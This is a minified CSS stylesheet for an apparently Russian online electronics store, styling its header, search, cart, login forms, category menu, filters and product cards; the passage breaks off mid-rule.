a:hover{text-decoration:none}.b-checkbox:before{content:'';display:block;position:absolute;left:0;top:2px;background-image:url(../images/iconset.png);background-position:-411px -319px;width:20px;height:20px}.b-checkbox--active:before{background-image:url(../images/iconset.png);background-position:-410px -257px;width:20px;height:20px}.b-checkbox__input{display:none}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:10px;margin-bottom:20px}.noUi-horizontal .noUi-handle{left:-15px;top:-11.5px}.noUi-background{background:#d6d9e0}.noUi-connect{background:#3c4;-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{cursor:default}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect,[disabled].noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-origin{cursor:not-allowed}.noUi-handle-lower{background-image:url(../images/iconset.png);background-position:-112px -444px;width:30px;height:33px}.noUi-handle-upper{background-image:url(../images/iconset.png);background-position:-82px -444px;width:30px;height:33px}.top{box-shadow:0 1px 5px 0 rgba(22,24,26,.4);width:100%;height:40px;background:#242424}.top__menu__item{display:inline-block;vertical-align:middle;padding:10px 20px;text-align:left;text-decoration:none;position:relative}.top__menu__item:after{content:'';display:block;width:1px;height:20px;background:#666;position:absolute;left:-.5px;top:10px}.top__menu__item:first-child{padding-left:25px}.top__menu__item:first-child:after{width:0;height:0}.top__menu__item:last-child{padding-right:0}.top__menu__item--services:before{content:'';display:block;position:absolute;left:0;top:12.5px;background-image:url(../images/iconset.png);background-position:-362px -242px;width:15px;height:15px}.top__menu__item span{font-family:"dinpro regular";color:#fff;font-size:16px;line-height:20px;border-bottom:1px solid #666}.top__menu__item:hover span{border-bottom:0 none}.top__menu__item--vk{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-434px -444px;width:20px;height:20px;padding:0;margin-left:150px}.top__menu__item--vk:after{width:0;height:0}.top__menu__item--fb{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-414px -444px;width:20px;height:20px;padding:0;margin-left:20px}.top__menu__item--fb:after{width:0;height:0}.top__menu__item--tw{display:none!important;font-size:0;background-image:url(../images/iconset.png);background-position:-390px -257px;width:20px;height:20px;padding:0;margin-left:20px}.top__menu__item--tw:after{width:0;height:0}.top__menu__item--auth{padding-left:15px}.top__menu__item--auth:before{content:'';display:block;position:absolute;left:0;top:14px;background-image:url(../images/iconset.png);background-position:-432px -223px;width:9px;height:12px}.top__menu__item--auth:after{width:0;height:0}.top__menu__item--person{padding-left:15px}.top__menu__item--person:before{content:'';display:block;position:absolute;left:0;top:14px;background-image:url(../images/iconset.png);background-position:-432px -102px;width:10px;height:12px}.top__menu__item--person:after{width:0;height:0}.top__menu__item--logout{padding-left:30px}.top__menu__item--logout:before{content:'';display:block;position:absolute;left:20px;top:14px;background-image:url(../images/iconset.png);background-position:-510px -429px;width:12px;height:13px}.top__menu__item--logout span{border-bottom:0 none}.top__menu__right{float:right}.header{width:100%;height:120px}.header__wrap{width:100%;height:120px;position:relative}.header__logo{position:absolute;left:0;top:30px}.header .search-form{position:absolute;left:300px;top:40px;height:40px}.header .search-form:before{content:'';display:block;position:absolute;background:#17c4f1;width:36px;height:36px;right:2px;top:2px}.header .search-form__input{width:552px;height:36px;border:2px solid #17c4f1;background:#fff;padding:0 10px;-webkit-border-radius:5px;border-radius:5px;font-family:"dinpro regular";color:#333;font-size:18px;line-height:36px}.header .search-form__input:focus{outline:0}.header .search-form__input:-webkit-input-placeholder{color:#ccc}.header .search-form__input::-moz-placeholder{color:#ccc}.header .search-form__input:-moz-placeholder{color:#ccc}.header .search-form__input:-ms-input-placeholder{color:#ccc}.header .search-form__submit{font-size:0;border:0 none;content:'';display:block;position:absolute;right:6.5px;top:7.5px;background-image:url(../images/iconset.png);background-position:-419px -277px;width:23px;height:23px;background-color:transparent}.header .search-form__submit:focus{outline:0}.header__compare{width:38px;height:38px;display:block;position:absolute;left:886px;top:40px;background:#e7e7e7;-webkit-box-shadow:inset 0 20px 30px 0 #fff;box-shadow:inset 0 20px 30px 0 #fff;-webkit-border-radius:5px;border-radius:5px;border:1px solid #ccc}.header__compare:before{content:'';display:block;position:absolute;left:11px;top:10.5px;background-image:url(../images/iconset.png);background-position:-471px -444px;width:16px;height:17px}.header__cart{display:block;position:absolute;left:936px;top:40px;background-image:url(../images/iconset.png);background-position:-312px -277px;width:40px;height:40px}.header__cart:before{content:attr(data-count);display:block;position:absolute;left:27px;top:-10.5px;font-family:"dinpro regular";color:#fff;font-size:13px;line-height:20px;text-align:center;box-shadow:0 3px 0 0 rgba(22,24,26,.1);width:25px;height:20px;background:#fc4226;-webkit-border-radius:20px;border-radius:20px}.header__phones{font-family:"dinpro regular";color:#000;font-size:16px;line-height:40px;text-align:right;position:absolute;right:0;top:30px}.header__phones b{font-family:"dinpro bold";color:#000;font-size:30px;line-height:40px;text-align:right}.header__call{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;text-align:right;position:absolute;right:0;top:72px;text-decoration:none;border-bottom:1px solid #c8c8cc}.header__call:hover{border-bottom:0 none}.footer{width:100%;height:260px;background:#fff;-webkit-box-shadow:inset 0 3px 10px -5px #16181a;box-shadow:inset 0 3px 10px -5px #16181a}.footer-wrap{width:100%;height:100%;position:relative}.footer-wrap__logo{position:absolute;left:0;top:40px}.footer-menu{margin-left:175px;padding-top:40px;position:relative;font-size:0}.footer-menu__item{display:inline-block;vertical-align:top;width:25%}.footer-menu__title{font-family:"dinpro bold";color:#000;font-size:24px;text-align:left;margin-bottom:30px}.footer-menu__text{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-bottom:20px;padding-right:50px}.footer-menu__mail{font-family:"dinpro regular";color:#333;font-size:16px;line-height:24px;text-align:left;margin-left:23px;border-bottom:1px solid #09c;position:relative;text-decoration:none}.footer-menu__mail:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-135px -351px;width:14px;height:11px;top:5px;left:-23px}.footer-menu__mail:hover{border-bottom:0 none}.footer-menu__phone{font-family:"dinpro regular";color:#000;font-size:18px;line-height:24px;text-align:left;margin-left:23px;position:relative;text-decoration:none;padding-bottom:15px}.footer-menu__phone b{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.footer-menu__phone:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-153px -477px;width:13px;height:13px;top:8px;left:-23px}.footer-menu__adress{font-family:"dinpro regular";color:#000;font-size:16px;line-height:40px;text-align:left;margin-left:23px;position:relative;text-decoration:none;padding-bottom:15px}.footer-menu__adress:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-82px -477px;width:15px;height:18px;top:11px;left:-23px}.footer-menu__links li{display:block;margin-bottom:15px}.footer-menu__link{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;text-align:left;border-bottom:1px solid #09c;text-decoration:none}.footer-menu__link:hover{border-bottom:0 none}.black-footer{width:100%;height:50px;background:#242424;position:relative;font-family:"dinpro regular";color:#666;font-size:16px;line-height:50px;text-align:center}.black-footer__copy{position:absolute;left:0;top:0;font-family:"dinpro regular";color:#fff;font-size:16px;line-height:50px;text-align:left}.black-footer__pay{position:absolute;right:0;top:15px;background-image:url(../images/iconset.png);background-position:-135px -257px;width:135px;height:20px}.form__label{display:block;position:relative;font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left}.form__label--login:after{content:'';width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__label--login:before{content:'';background-image:url(../images/iconset.png);background-position:-391px -319px;width:20px;height:22px;position:absolute;right:8px;top:38px;z-index:2}.form__label--password:after{content:'';width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__label--password:before{content:'';background-image:url(../images/iconset.png);background-position:-504px -320px;width:18px;height:23px;position:absolute;right:9px;top:39px;z-index:2}.form__text-input{display:block;width:calc(100% - 10px);height:28px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;margin-top:6px;margin-bottom:17px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px;text-align:left}.form__text-input--price{width:calc(50% - 25px);display:inline-block;vertical-align:top}.form__textarea{display:block;width:calc(100% - 10px);height:80px;border:1px solid #dbdbdb;-webkit-box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);box-shadow:inset 2px 0 4px 0 rgba(22,24,26,.1);-webkit-border-radius:4px;border-radius:4px;padding:5px;background-color:#fff;margin-top:6px;margin-bottom:17px;font-family:"dinpro medium";color:#000;font-size:18px;line-height:28px;text-align:left;resize:none}.form__service-link{font-family:"dinpro regular";color:#999;font-size:16px;line-height:24px;position:absolute;right:0;top:0;text-decoration:none}.form__service-link:hover{text-decoration:underline}.form__submit-wrap{display:block;position:relative}.form__reg{font-family:"dinpro regular";color:#333;font-size:18px;line-height:24px;text-align:center;text-decoration:none;border-bottom:1px solid #09c}.form__reg:hover{border-bottom:0 none}.form__submit-input{background-image:url(../images/iconset.png);background-position:-242px -150px;width:162px;height:62px;border:0 none;background-color:transparent;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:60px;text-align:center;margin-left:106px}.form__submit-input--comment{margin-left:390px}.form__reg-input{background-image:url(../images/iconset.png);background-position:-150px 0;width:292px;height:62px;border:0 none;background-color:transparent;font-family:"dinpro bold";color:#fff;font-size:24px;line-height:62px;text-align:center;margin-left:150px}.form__soc-auth{width:520px;border-top:1px solid #e5e5e5;margin-left:-40px;margin-top:20px;text-align:center;padding-top:18px}.form__soc-auth__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;text-align:center}.form__change-password{width:38px;height:38px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;position:absolute;right:-2px;top:30px;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%)}.form__change-password:before{content:'';background-image:url(../images/iconset.png);background-position:-576px -377px;width:26px;height:25px;position:absolute;right:6px;top:9px;z-index:2}.form__change-password--active:before{content:'';background-image:url(../images/iconset.png);background-position:-365px -319px;width:26px;height:22px;position:absolute;right:6px;top:9px;z-index:2}.form__rating{position:absolute;height:62px;text-align:center;z-index:2;bottom:0;left:0}.form__rating__title{font-family:"dinpro regular";color:#666;font-size:18px;line-height:24px;text-align:left;margin-bottom:13px}.form__rating .radio_skin{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-262px -444px;width:26px;height:25px;margin:0 3px;cursor:pointer}.form__rating .rating-active{background-image:url(../images/iconset.png);background-position:-576px -402px;width:26px;height:25px}.range-slider-separator{display:inline-block;vertical-align:top;width:26px;height:40px;position:relative}.range-slider-separator:before{content:'';width:12px;height:1px;background:#000;position:absolute;left:7px;top:25.5px}.breadcrumbs{margin-bottom:25px}.breadcrumbs__link{font-family:"dinpro regular";color:#999;font-size:16px;text-align:left;text-decoration:none;border-bottom:1px solid #97d4e8;position:relative;margin-right:18px}.breadcrumbs__link:after{content:'/';font-family:"dinpro regular";color:#999;font-size:16px;position:absolute;right:-13px;top:3px}.breadcrumbs__link:hover{border-bottom:0 none}.breadcrumbs__current{font-family:"dinpro regular";color:#999;font-size:16px;text-align:left;text-decoration:none}.comments{position:relative}.comments__add{width:170px;padding:8px 0;background-image:url(../images/iconset.png);background-position:-87px -277px;width:172px;height:42px;height:24px;position:absolute;right:0;top:-5px;text-align:center;text-decoration:none}.comments__add span{font-family:"dinpro medium";color:#fff;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #69d074}.comments__add:hover span{border-bottom:0 none}.comments__item{position:relative;margin-bottom:30px}.comments__name{position:relative;padding-left:20px;font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;margin-bottom:15px}.comments__name:before{content:'';background-image:url(../images/iconset.png);background-position:-432px -90px;width:10px;height:12px;display:block;position:absolute;left:0;top:6px}.comments__rating{position:absolute;left:230px;top:5px}.comments__date{position:absolute;right:0;top:0;font-family:"dinpro regular";color:#ccc;font-size:16px;line-height:24px}.comments__wrap{padding:18px;position:relative;background:#fdffff;border:1px solid #d5e0e2;-webkit-border-radius:4px;border-radius:4px}.comments__wrap:before{content:'';background-image:url(../images/iconset.png);background-position:-431px -319px;width:11px;height:15px;display:block;position:absolute;left:-1px;top:-11px}.comments__title{font-family:"dinpro medium";color:#000;font-size:18px;line-height:24px;margin-bottom:5px}.comments__text{font-family:"dinpro regular";color:#333;font-size:16px;font-weight:300;line-height:24px}.comments__show{height:24px;padding:8px 0;-webkit-border-radius:4px;border-radius:4px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:block;text-align:center;text-decoration:none}.comments__show-title{font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c}.comments__count{font-family:"dinpro medium";color:#ccc;font-size:18px;line-height:24px;text-align:center;margin-left:5px}.comments-form{display:none;position:relative}.comments-form__close{position:absolute;top:-30px;right:-30px;cursor:pointer;background-image:url(../images/iconset.png);background-position:-352px -277px;width:35px;height:35px}.index-page{width:940px;display:inline-block;vertical-align:top;position:relative}.index-page__content{margin-top:40px}.index-page__title{font-family:"dinpro bold";color:#000;font-size:30px;line-height:22px;text-align:left;margin-bottom:30px}.aside-left{width:280px;margin-right:20px;display:inline-block;vertical-align:top;margin-bottom:60px}.aside-left--in-detail{margin-bottom:20px}.aside-left__menu{position:relative;background:#476c88;-webkit-border-radius:10px;border-radius:10px;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:280px}.aside-left__menu:before{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-150px -124px;width:280px;height:25px;top:0;left:0;z-index:0}.aside-left__menu-wrap{position:relative;z-index:10}.aside-left__title{height:31px;text-align:left;position:relative;z-index:1;padding:9.5px 15px;display:block;text-decoration:none}.aside-left__title span{font-family:"dinpro regular";color:#fff;font-size:24px;border-bottom:1px solid #97d4e8}.aside-left__title:after{content:'';display:block;position:absolute;background-image:url(../images/iconset.png);background-position:-432px -114px;width:6px;height:10px;right:21px;top:20px}.aside-left__title:before{content:'';display:block;position:absolute;width:20px;height:20px;background-color:#6e8aa0;-webkit-border-radius:20px;border-radius:20px;right:15px;top:15px}.aside-left__title:hover span{border-bottom:0 none}.b-left-menu{position:relative}.b-left-menu__item{width:100%;display:block;border-top:1px solid #5c7b93;padding-left:40px;padding-right:20px;text-decoration:none;font-family:"dinpro regular";color:#fff;font-size:18px;line-height:39px;text-align:left;position:relative;-moz-box-sizing:border-box;box-sizing:border-box}.b-left-menu__item--notebook:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-522px -431px;width:16px;height:13px}.b-left-menu__item--notebook.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-538px -431px;width:16px;height:13px}.b-left-menu__item--desktop:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-103px -351px;width:16px;height:11px;top:15px}.b-left-menu__item--desktop.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-119px -351px;width:16px;height:11px}.b-left-menu__item--accessories:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-570px -431px;width:16px;height:12px;top:14px}.b-left-menu__item--accessories.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-586px -431px;width:16px;height:12px}.b-left-menu__item--org:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-519px -444px;width:16px;height:16px}.b-left-menu__item--org.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-535px -444px;width:16px;height:16px}.b-left-menu__item--moniki:before{content:'';display:block;position:absolute;left:13px;top:13px;background-image:url(../images/moniki.png);width:16px;height:16px;opacity:.7}.b-left-menu__item--phones:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-432px -62px;width:10px;height:14px}.b-left-menu__item--phones.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-432px -76px;width:10px;height:14px}.b-left-menu__item--tv:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-125px -477px;width:14px;height:13px}.b-left-menu__item--tv.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-139px -477px;width:14px;height:13px}.b-left-menu__item--photo:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-554px -431px;width:16px;height:12px}.b-left-menu__item--photo.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-87px -351px;width:16px;height:12px}.b-left-menu__item--network:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-346px -242px;width:16px;height:15px;top:12px}.b-left-menu__item--network.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-330px -242px;width:16px;height:15px}.b-left-menu__item--auto:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-551px -444px;width:16px;height:16px;top:12px}.b-left-menu__item--auto.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-567px -444px;width:16px;height:16px}.b-left-menu__item--appliances:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-430px -257px;width:12px;height:17px;top:12px}.b-left-menu__item--appliances.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-430px -124px;width:12px;height:17px}.b-left-menu__item--tools:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-583px -444px;width:16px;height:16px;top:12px}.b-left-menu__item--tools.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-503px -444px;width:16px;height:16px}.b-left-menu__item--light:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-504px -343px;width:17px;height:17px;top:12px}.b-left-menu__item--light.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-454px -444px;width:17px;height:17px}.b-left-menu__item--mebel:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:0 -511px;width:12px;height:17px;top:12px}.b-left-menu__item--mebel.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-510px -412px;width:12px;height:17px}.b-left-menu__item--optic{-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.b-left-menu__item--optic:before{content:'';display:block;position:absolute;left:15px;top:13px;background-image:url(../images/iconset.png);background-position:-97px -477px;width:14px;height:16px;top:12px}.b-left-menu__item--optic.left-menu-hover:before{background-image:url(../images/iconset.png);background-position:-111px -477px;width:14px;height:16px}.b-left-menu__item.left-menu-hover{background:#3cf;background:-moz-linear-gradient(top,#3cf 0,#09c 100%);background:-webkit-linear-gradient(top,#3cf 0,#09c 100%);background:linear-gradient(to bottom,#3cf 0,#09c 100%);box-shadow:0 1px 2px 0 rgba(22,24,26,.2)}.b-left-menu__item.left-menu-hover:after{content:'';display:block;position:absolute;right:10px;top:14px;background-image:url(../images/iconset.png);background-position:-434px -186px;width:8px;height:14px}.b-left-sub-menu{box-shadow:0 10px 15px 0 rgba(22,24,26,.2);width:680px;min-height:455px;position:absolute;left:300px;top:0;padding:20px;-webkit-border-radius:10px;border-radius:10px;border:1px solid #0cf;z-index:1;background-color:#fff;display:none;-moz-column-count:2;-webkit-column-count:2;column-count:2}.b-left-sub-menu__item{margin-bottom:15px;padding-right:30px}.b-left-sub-menu__link{text-align:left;display:block;text-decoration:none;line-height:30px}.b-left-sub-menu__link div,.b-left-sub-menu__link span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:17px;display:inline}.b-left-sub-menu__link:hover span{border-bottom:1px solid #fff}.b-left-sub-menu__submenu{margin-left:9px;min-width:340px}.b-left-sub-menu__submenu li{display:block}.b-left-sub-menu__sublink{display:block;text-align:left;text-decoration:none;line-height:30px;position:relative}.b-left-sub-menu__sublink div,.b-left-sub-menu__sublink span{font-family:"dinpro regular";color:#333;font-size:16px;line-height:20px;max-width:50%}.b-left-sub-menu__sublink_sub div{display:inline}.b-left-sub-menu__sublink:hover span{border-bottom:1px solid #fff}.b-left-sub-menu__sublink:hover:after{content:attr(data-count);position:absolute;background-image:url(../images/iconset.png);background-position:-282px -319px;width:40px;height:25px;font-family:"dinpro regular";color:#fff;font-size:16px;line-height:25px;text-align:center;margin-left:10px;top:-2.5px}.slider{width:700px;display:inline-block;vertical-align:top}.service-info{width:220px;display:inline-block;vertical-align:top;position:relative;margin-left:20px}.service-info__service{display:block;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);-webkit-box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:220px;height:72px;padding-top:98px;margin-bottom:20px;background-color:#09c0ea;-webkit-border-radius:10px;border-radius:10px;text-align:center;position:relative}.service-info__service span{font-family:"dinpro bold";color:#fff;font-size:24px;text-shadow:0 3px 0 rgba(22,24,26,.1);-webkit-text-shadow:0 3px 0 rgba(22,24,26,.1)}.service-info__service:before{content:'';display:block;position:absolute;top:26px;left:83px;background-image:url(../images/iconset.png);background-position:-522px -320px;width:54px;height:57px}.service-info__service:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.service-info__bonus{display:block;text-decoration:none;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);width:220px;height:75px;padding-top:95px;background-color:#fff;-webkit-border-radius:10px;border-radius:10px;position:relative;font-family:"dinpro bold";color:#000;font-size:24px;text-align:center}.service-info__bonus span{font-family:"dinpro regular";color:#666;font-size:18px;line-height:40px;text-align:center}.service-info__bonus:before{content:'';display:block;position:absolute;top:31px;left:75px;background-image:url(../images/iconset.png);background-position:-442px -320px;width:62px;height:44px}.service-info__bonus:after{content:'';display:block;position:absolute;top:18px;left:111px;background-image:url(../images/iconset.png);background-position:-404px -150px;width:35px;height:36px}.service-info__bonus:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.b-dop-menu{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;width:260px;min-height:100px;margin-top:20px;-webkit-border-radius:10px;border-radius:10px;padding:10px}.b-dop-menu__item{text-align:left;margin-left:27px;position:relative;text-decoration:none;display:block}.b-dop-menu__item span{font-family:"dinpro medium";color:#000;font-size:18px;line-height:40px;border-bottom:1px solid #09c}.b-dop-menu__item:hover span{border-bottom:0 none}.b-dop-menu__item:before{content:'';display:block;position:absolute}.b-dop-menu__item--stock:before{left:-25px;top:11px;background-image:url(../images/iconset.png);background-position:-487px -444px;width:16px;height:17px}.b-dop-menu__item--sale:before{left:-25px;top:12px;background-image:url(../images/iconset.png);background-position:-313px -242px;width:17px;height:15px}.b-dop-menu__item--price:before{left:-25px;top:12px;background-image:url(../images/iconset.png);background-position:-12px -511px;width:12px;height:17px}.catalog-page{width:940px;display:inline-block;vertical-align:top;position:relative}.catalog-page .category-name{font-family:"dinpro bold";color:#000;font-size:30px;text-align:left;line-height:50px}.catalog-page__items-list{margin-top:20px;margin-bottom:10px}.catalog-page__items-list .b-items-cart{margin-bottom:20px;margin-left:0;margin-right:20px}.catalog-page__items-list .b-items-cart:nth-child(4n+4){margin-right:0}.b-filter{box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;width:260px;min-height:100px;margin-top:20px;-webkit-border-radius:10px;border-radius:10px;padding:10px;position:relative}.b-filter__item{margin:10px;position:relative;margin-bottom:25px}.b-filter__item--submit{border-top:1px solid #f2f2f2;margin:0;width:calc(100% + 20px);margin-left:-10px;margin-bottom:10px;text-align:center}.b-filter__link{font-family:"dinpro medium";color:#000;font-size:18px;text-align:left;display:block;text-decoration:none;position:relative;border-bottom:1px solid #f2f2f2;line-height:20px;padding-bottom:5px}.b-filter__link--open:after{content:'-';width:20px;height:20px;background:#d6d9e0;-webkit-border-radius:20px;border-radius:20px;position:absolute;right:0;top:0;font-family:"dinpro medium";color:#fff;font-size:20px;line-height:18px;text-align:center;display:block;text-indent:1px}.b-filter__link--close:after{content:'+';width:20px;height:20px;background:#d6d9e0;-webkit-border-radius:20px;border-radius:20px;position:absolute;right:0;top:0;font-family:"dinpro medium";color:#fff;font-size:20px;line-height:17px;text-align:center;display:block;text-indent:1px}.b-filter__wrap{margin-top:25px}.b-filter__show-additional{font-family:"dinpro regular";color:#999;font-size:14px;line-height:24px;text-align:left;margin-top:20px;display:block}.b-filter__show-additional:hover{text-decoration:none}.b-filter__wrap-additional{display:none;margin-top:10px}.b-filter__refresh{width:240px;height:24px;padding:13px 0;-webkit-border-radius:10px;border-radius:10px;border:1px solid #ccc;background:#fefefe;background:-moz-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:-webkit-linear-gradient(top,#fefefe 0,#e6e6e6 100%);background:linear-gradient(to bottom,#fefefe 0,#e6e6e6 100%);display:inline-block;margin-top:20px;text-align:center;text-decoration:none}.b-filter__refresh span{position:relative;font-family:"dinpro medium";color:#333;font-size:18px;line-height:24px;text-align:center;border-bottom:1px solid #09c;margin-left:34px}.b-filter__refresh span:before{content:'';display:block;background-image:url(../images/iconset.png);background-position:-576px -358px;width:24px;height:19px;position:absolute;left:-34px;top:2.5px}.b-items-cart{width:220px;height:310px;display:inline-block;box-shadow:0 1px 2px 0 rgba(22,24,26,.3);background-color:#fff;-webkit-border-radius:10px;border-radius:10px;margin-left:10px;margin-right:10px;position:relative}.b-items-cart:hover{box-shadow:0 10px 15px 0 rgba(22,24,26,.2)}.b-items-cart__img{width:100%;text-align:center;height:170px;display:block}.b-items-cart__img:before{content:'';width:0;height:170px;vertical-align:middle;display:inline-block}.b-items-cart__img img{max-height:170px;vertical-align:middle;display:inline-block}.b-items-cart__info{margin:0 20px;position:relative;height:140px}.b-items-cart__name{font-family:"dinpro regular";color:#333;font-size:18px;font-weight:300;line-height:28px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.b-items-cart__name:hover{color:#09c}.b-items-cart__rating{margin-top:6px}.b-items-cart__price{position:absolute;bottom:10px;left:0}.b-items-cart__price--old{font-family:"dinpro regular";color:#666;font-size:16px;text-align:left;text-decoration:line-through;margin-bottom:5px}.b-items-cart__price--actual{font-family:"dinpro bold";color:#000;font-size:24px;line-height:24px;text-align:left}.b-items-cart__add2basket{background-image:url(../images/iconset.png);background-position:-202px -444px;width:30px;height:30px;display:block;position:absolute;right:0;bottom:10px}.b-items-cart__order{background-image:url(../images/iconset.png);background-position:-387px -277px;width:32px;height:32px;display:block;position:absolute;right:0;bottom:10px}.b-items-cart__hit{position:absolute;right:0;top:0;background-image:url(../images/iconset.png);background-position:-340px -257px;width:50px;height:20px}.b-items-cart__sale{position:absolute;right:0;top:0;background-image:url(../images/iconset.png);background-position:-270px -257px;width:70px;height:20px}.b-items-cart__no-active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-422px -242px;width:15px;height:14px;margin-right:3px}.b-items-cart__active-star{display:inline-block;vertical-align:middle;background-image:url(../images/iconset.png);background-position:-407px -242px;width:15px;height:14px;margin-right:3px}.b-items-cart__desc{display:none}.list-type .b-items-cart{width:100%;min-height:170px;height:auto;display:block;margin-left:0;margin-right:0;position:relative}.list-type .b-items-cart__desc{display:block;font-family:"dinpro regular";color:#333;font-size:16px;line-height:28px;text-align:left;margin-top:14px;margin-bottom:12px}.list-type .b-items-cart__img{width:190px;text-align:center;height:130px;display:block;border:1px solid #ededed;position:absolute;left:20px;top:20px}.list-type .b-items-cart__img:before{content:'';width:0;height:130px;vertical-align:middle;display:inline-block}.list-type .b-items-cart__img img{max-height:120px;vertical-align:middle;display:inline-block}.list-type .b-items-cart__info{margin:0;margin-left:245px;padding-top:20px;padding-right:220px;position:relative;height:auto}.list-type .b-items-cart__name{font-family:"dinpro regular";color:#333;font-size:24px;font-weight:400;line-height:36px;text-align:left;text-decoration:none;border-bottom:1px solid #09c}.list-type .b-items-cart__name:hover{color:#09c}.list-type .b-items-cart__rating{margin-top:6px;padding-bottom:20px}.list-type .b-items-cart__price{position:absolute;bottom:0;left:535px;top:20px}.list-type .b-items-cart__price--old{display:none}.list-type .b-items-cart__add2basket{background-image:url(../images/iconset.png);background-position:-202px 